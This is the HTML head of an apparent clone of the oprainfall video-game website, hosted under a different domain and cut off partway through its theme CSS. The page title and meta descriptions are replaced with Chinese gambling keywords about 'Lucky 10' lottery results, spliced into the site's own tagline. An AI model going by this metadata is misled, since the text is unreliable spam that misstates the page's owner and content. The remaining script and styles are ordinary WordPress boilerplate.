

--- FILE ---
content_type: text/html
request_url: http://wwwqp700.com/
body_size: 27539
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="php/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>168澳洲的幸运10历史查询,直播结果 - 正规澳洲的幸运10直播号码查询记录 - Video Games</title>
	<meta name="description" content="澳洲的幸运10官网查询结果, 澳洲数据历史查询网体彩-幸运澳十开奖结果历史查询, reviews, editorials, and podcasts." />
	<link rel="canonical" href="index.html" />
	<link rel="next" href="index-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="oprainfall" />
	<meta property="og:description" content="澳洲的幸运10官网查询结果, 澳洲数据历史查询网体彩-幸运澳十开奖结果历史查询, reviews, editorials, and podcasts." />
	<meta property="og:url" content="index.html" />
	<meta property="og:site_name" content="oprainfall" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@oprainfall" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://operationrainfall.com/","url":"https://operationrainfall.com/","name":"168澳洲的幸运10历史查询,直播结果 - 正规澳洲的幸运10直播号码查询记录 - Video Games","isPartOf":{"@id":"https://operationrainfall.com/#website"},"about":{"@id":"https://operationrainfall.com/#organization"},"description":"澳洲的幸运10官网查询结果, 澳洲数据历史查询网体彩-幸运澳十开奖结果历史查询, reviews, editorials, and podcasts.","breadcrumb":{"@id":"https://operationrainfall.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://operationrainfall.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://operationrainfall.com/#website","url":"https://operationrainfall.com/","name":"oprainfall","description":"Video Games | Niche, Japanese, RPGs, Localization, and Anime","publisher":{"@id":"https://operationrainfall.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://operationrainfall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://operationrainfall.com/#organization","name":"oprainfall","url":"https://operationrainfall.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://operationrainfall.com/#/schema/logo/image/","url":"https://i0.wp.com/operationrainfall.com/wp-content/uploads/2023/08/MGkaa2-h_400x400.jpg?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/operationrainfall.com/wp-content/uploads/2023/08/MGkaa2-h_400x400.jpg?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"oprainfall"},"image":{"@id":"https://operationrainfall.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/OperationRainfall/","https://x.com/oprainfall","https://www.youtube.com/channel/UCQMtqYaoflEsPtR5YKqw3ew"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='http://secure.gravatar.com/' />
<link rel='dns-prefetch' href='http://stats.wp.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://widgets.wp.com/' />
<link rel='dns-prefetch' href='http://s0.wp.com/' />
<link rel='dns-prefetch' href='http://0.gravatar.com/' />
<link rel='dns-prefetch' href='http://1.gravatar.com/' />
<link rel='dns-prefetch' href='http://2.gravatar.com/' />
<link rel='dns-prefetch' href='http://i0.wp.com/' />
<link rel='dns-prefetch' href='http://c0.wp.com/' />
<link rel='dns-prefetch' href='http://v0.wordpress.com/' />
<link rel="alternate" type="application/rss+xml" title="oprainfall &raquo; Feed" href="index-3.html" />
<link rel="alternate" type="application/rss+xml" title="oprainfall &raquo; Comments Feed" href="index-4.html" />
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/operationrainfall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2b719a0dd9361f9ccb8526dcced0af4e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='css/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='css/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='css/front_end_style4235.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='css/desktop_style4235.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='css/stylesd9cd.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='css/polls-css2a9a.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('gif/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='css/slick4b1d.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='css/wtpsw-public4b1d.css' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-fonts-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A400%2C600%2C700%2C300&amp;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-google-fonts-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A400%2C700&amp;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='mt-font-awesome-css' href='css/font-awesome.min1849.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='css/lightslider.minc358.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='css/prettyphoto.min005e.css' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-preloaders-css' href='css/editorial-preloaders.min8a54.css' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-pro-style-css' href='css/styleedfb.css' type='text/css' media='all' />
<style id='editorial-pro-style-inline-css' type='text/css'>
.category-button.mt-cat-12 a{background:#00a9e0}
.category-button.mt-cat-12 a:hover{background:#0077ae}
.category-txt.mt-cat-12 a{color:#00a9e0}
.category-txt.mt-cat-12 a:hover{color:#0077ae}
.block-header.mt-cat-12{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-12{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-12{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-12{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-12{border-bottom-color:#00a9e0}
.category-button.mt-cat-5870 a{background:#00a9e0}
.category-button.mt-cat-5870 a:hover{background:#0077ae}
.category-txt.mt-cat-5870 a{color:#00a9e0}
.category-txt.mt-cat-5870 a:hover{color:#0077ae}
.block-header.mt-cat-5870{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5870{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5870{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5870{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5870{border-bottom-color:#00a9e0}
.category-button.mt-cat-239 a{background:#00a9e0}
.category-button.mt-cat-239 a:hover{background:#0077ae}
.category-txt.mt-cat-239 a{color:#00a9e0}
.category-txt.mt-cat-239 a:hover{color:#0077ae}
.block-header.mt-cat-239{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-239{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-239{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-239{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-239{border-bottom-color:#00a9e0}
.category-button.mt-cat-871 a{background:#00a9e0}
.category-button.mt-cat-871 a:hover{background:#0077ae}
.category-txt.mt-cat-871 a{color:#00a9e0}
.category-txt.mt-cat-871 a:hover{color:#0077ae}
.block-header.mt-cat-871{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-871{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-871{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-871{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-871{border-bottom-color:#00a9e0}
.category-button.mt-cat-6704 a{background:#00a9e0}
.category-button.mt-cat-6704 a:hover{background:#0077ae}
.category-txt.mt-cat-6704 a{color:#00a9e0}
.category-txt.mt-cat-6704 a:hover{color:#0077ae}
.block-header.mt-cat-6704{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-6704{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-6704{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-6704{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-6704{border-bottom-color:#00a9e0}
.category-button.mt-cat-5882 a{background:#00a9e0}
.category-button.mt-cat-5882 a:hover{background:#0077ae}
.category-txt.mt-cat-5882 a{color:#00a9e0}
.category-txt.mt-cat-5882 a:hover{color:#0077ae}
.block-header.mt-cat-5882{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5882{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5882{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5882{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5882{border-bottom-color:#00a9e0}
.category-button.mt-cat-14199 a{background:#00a9e0}
.category-button.mt-cat-14199 a:hover{background:#0077ae}
.category-txt.mt-cat-14199 a{color:#00a9e0}
.category-txt.mt-cat-14199 a:hover{color:#0077ae}
.block-header.mt-cat-14199{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-14199{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-14199{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-14199{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-14199{border-bottom-color:#00a9e0}
.category-button.mt-cat-6772 a{background:#00a9e0}
.category-button.mt-cat-6772 a:hover{background:#0077ae}
.category-txt.mt-cat-6772 a{color:#00a9e0}
.category-txt.mt-cat-6772 a:hover{color:#0077ae}
.block-header.mt-cat-6772{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-6772{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-6772{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-6772{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-6772{border-bottom-color:#00a9e0}
.category-button.mt-cat-1061 a{background:#00a9e0}
.category-button.mt-cat-1061 a:hover{background:#0077ae}
.category-txt.mt-cat-1061 a{color:#00a9e0}
.category-txt.mt-cat-1061 a:hover{color:#0077ae}
.block-header.mt-cat-1061{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-1061{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-1061{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-1061{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-1061{border-bottom-color:#00a9e0}
.category-button.mt-cat-4 a{background:#00a9e0}
.category-button.mt-cat-4 a:hover{background:#0077ae}
.category-txt.mt-cat-4 a{color:#00a9e0}
.category-txt.mt-cat-4 a:hover{color:#0077ae}
.block-header.mt-cat-4{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-4{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-4{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-4{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-4{border-bottom-color:#00a9e0}
.category-button.mt-cat-27573 a{background:#00a9e0}
.category-button.mt-cat-27573 a:hover{background:#0077ae}
.category-txt.mt-cat-27573 a{color:#00a9e0}
.category-txt.mt-cat-27573 a:hover{color:#0077ae}
.block-header.mt-cat-27573{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-27573{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-27573{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-27573{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-27573{border-bottom-color:#00a9e0}
.category-button.mt-cat-27325 a{background:#00a9e0}
.category-button.mt-cat-27325 a:hover{background:#0077ae}
.category-txt.mt-cat-27325 a{color:#00a9e0}
.category-txt.mt-cat-27325 a:hover{color:#0077ae}
.block-header.mt-cat-27325{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-27325{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-27325{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-27325{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-27325{border-bottom-color:#00a9e0}
.category-button.mt-cat-27324 a{background:#00a9e0}
.category-button.mt-cat-27324 a:hover{background:#0077ae}
.category-txt.mt-cat-27324 a{color:#00a9e0}
.category-txt.mt-cat-27324 a:hover{color:#0077ae}
.block-header.mt-cat-27324{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-27324{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-27324{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-27324{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-27324{border-bottom-color:#00a9e0}
.category-button.mt-cat-14378 a{background:#00a9e0}
.category-button.mt-cat-14378 a:hover{background:#0077ae}
.category-txt.mt-cat-14378 a{color:#00a9e0}
.category-txt.mt-cat-14378 a:hover{color:#0077ae}
.block-header.mt-cat-14378{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-14378{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-14378{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-14378{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-14378{border-bottom-color:#00a9e0}
.category-button.mt-cat-3778 a{background:#00a9e0}
.category-button.mt-cat-3778 a:hover{background:#0077ae}
.category-txt.mt-cat-3778 a{color:#00a9e0}
.category-txt.mt-cat-3778 a:hover{color:#0077ae}
.block-header.mt-cat-3778{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-3778{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-3778{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-3778{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-3778{border-bottom-color:#00a9e0}
.category-button.mt-cat-17619 a{background:#00a9e0}
.category-button.mt-cat-17619 a:hover{background:#0077ae}
.category-txt.mt-cat-17619 a{color:#00a9e0}
.category-txt.mt-cat-17619 a:hover{color:#0077ae}
.block-header.mt-cat-17619{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17619{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17619{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17619{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17619{border-bottom-color:#00a9e0}
.category-button.mt-cat-17623 a{background:#00a9e0}
.category-button.mt-cat-17623 a:hover{background:#0077ae}
.category-txt.mt-cat-17623 a{color:#00a9e0}
.category-txt.mt-cat-17623 a:hover{color:#0077ae}
.block-header.mt-cat-17623{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17623{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17623{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17623{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17623{border-bottom-color:#00a9e0}
.category-button.mt-cat-17621 a{background:#00a9e0}
.category-button.mt-cat-17621 a:hover{background:#0077ae}
